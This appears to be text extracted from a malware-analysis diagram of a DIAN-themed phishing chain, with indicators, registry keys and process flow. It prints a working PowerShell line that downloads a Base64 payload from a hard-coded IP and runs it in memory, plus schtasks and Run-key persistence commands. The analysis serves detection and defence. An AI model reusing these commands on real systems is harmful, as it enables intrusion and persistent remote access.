 Asuntos_DIAN_N644000
5403992837L20889700
04-01-02-2023-pdf.uue
Asuntos_DIAN_N°6440005403992
837L2088970004-01-02-2023-
pdf.vbs
hxxp://172.174.176[.]153
/dll/Dll.ppam
hxxps://cdn.discordapp[.]com
/attachments/105766525575
0246403/1070100736463093
833/asy.txt
Keys
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\SD
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\Id
HKLM\Software\Microsoft\Windows
NT\CurrentVersion\Schedule\TaskCache\Tree\MR
R\Index
After the task creation, automatically creates the keys
hxxps://cdn.discordap
p[.]com/attachments/
106781933909024372
7/1071063499494666
240/Asuntos_DIAN_N3
4000137L287004P088
99997012-03-02-2023-
pdf.uue
hxxp://172.174.176[.]1
53/rump/Rump.xls
download
UUE
descompress
VBS
spawns
wscript.exe
connects
spawns
"C:\Windows\System32\cmd.exe" /c
schtasks /create /f /sc onlogon /rl highest
/tn "MRR" /tr
'"C:\Users\<user>\AppData\Roaming\MRR.e
xe"' & exit'
dian.server[.]tl
</>
powershell.exe
download the content
%AppData%\MRR.exe
connects
spawns
spawns
start
attachs
PDF
regsvcs.exe
creates
MRR.exe
%tmp%\tmpXXXX.tmp.bat
powershell.exe
creates
check
BAT
creates
ADMIN?
YES
spawns
cmd.exe
spawns
schtasks.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
[Byte[]] $rOWg = [system.Convert]::FromBase64string((New-Object
Net.WebClient).DownloadString('http://172.174.176.153/dll/Dll.ppam'));[
System.AppDomain]::CurrentDomain.Load($rOWg).GetType('Fiber.Hom
e').GetMethod('VAI').Invoke($null, [object[]]
('txt.ysa/3383903646370010701/3046420575525667501/stnemhcatta/
moc.ppadrocsid.ndc//:sptth'))1
VBS
NO
creates
spawns
cmd.exe
executes
BAT
C:\Windows\Temp\OneDrive.vbs
"C:\Windows\System32\WindowsPowershel
l\v1.0\powershell.exe" -WindowStyle Hidden
Copy-Item -Path *.vbs -Destination
C:\Windows\Temp\OneDrive.vbs
spawns
spawns
Key:
HKCU\Software\Microsoft\Windows\CurrentV
ersion\Run\MRR
Value:
C:\Users\<user>\AppData\Roaming\MRR.exe
MRR.exe
timeout.exe
end
connects
</>
Domain:
asy1543.duckdns[.]org:1543
Port:1543
Resolutions observed:
46.246.86[.]3
46.246.12[.]6
User interaction. You must make some click
Blue color file system activity
Orange color network activity
Purple color behavior/process activity
Red color registry activity